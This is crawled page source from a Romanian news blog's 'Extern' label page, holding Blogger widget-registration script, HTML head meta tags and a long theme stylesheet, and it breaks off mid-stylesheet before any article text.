_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'box-sec', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'box-sec', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'ads-home', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'Nu exist\u0103 nicio postare cu eticheta \x3cb\x3eExtern\x3c/b\x3e. \x3ca href\x3d\x22https://stiri.robloguri.info/\x22\x3eAfi\u0219a\u021bi toate post\u0103rile\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML302', 'main', document.getElementById('HTML302'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'box-sec2', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'box-sec2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'box-sec2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'box-sec2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'box-sec2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar2', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar2', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar2', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stiri.robloguri.info/search/label/Extern?updated-max=2014-02-04T20:02:00%2B02:00&max-results=20&start=20&by-date=false
body_size: 49943
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://stiri.robloguri.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://stiri.robloguri.info/search/label/Extern?updated-max=2014-02-04T10:02:00-08:00&max-results=20&start=20&by-date=false' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - Atom" href="https://stiri.robloguri.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - RSS" href="https://stiri.robloguri.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - Atom" href="https://www.blogger.com/feeds/2294239994210170158/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://stiri.robloguri.info/search/label/Extern?updated-max=2014-02-04T10:02:00-08:00&max-results=20&start=20&by-date=false' property='og:url'/>
<meta content='Stiri de ultima ora, stiri despre politica, justitie, economie' property='og:title'/>
<meta content='' property='og:description'/>
<title>
Extern - Stiri de ultima ora, stiri despre politica, justitie, economie
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRjZvVkirzpGMDtrsFXpakh2LLpItgbkHDBz6ghZX-sjTIDRwLj2WgrkYkD9y1Rt_FIcLQXvG1Yd0HtkXdyImTfitBW14YC7Zay5TMRkmbuHAGO8CR4IRC0crnIScQyoeKpWGtivtD6Oc/s72-c/default.png' property='og:image'/>
<meta content='Stiri de ultima ora, stiri despre politica, justitie, economie' property='og:site_name'/>
<meta content='https://stiri.robloguri.info/' name='twitter:domain'/>
<meta content='Extern' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Extern' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='721a8ea5f606fb576bc2944d99484229' name='profitshareid'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Maxazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#ffffff;margin:0;border-bottom:1px solid #f5f5f5}
.tm-head{margin:0 auto;line-height:32px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:32px;line-height:32px;margin-right:15px;padding:0}
#nav1 li a{color:#1c1c1c;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:32px;line-height:32px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#1c1c1c;text-decoration:none;font-size:12px;text-align:center;line-height:32px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:222px;max-height:60px;margin:15px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li ul {
left: 180px;
top: 0;
}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:199px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:403px}
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item2{height:403px}
.featured .feat-column2 .item2 .rcp-thumb{height:403px}
.featured .feat-column3 .item3{height:403px}
.featured .feat-column3 .item3 .rcp-thumb{height:403px}
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:5px}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:199px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:7px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
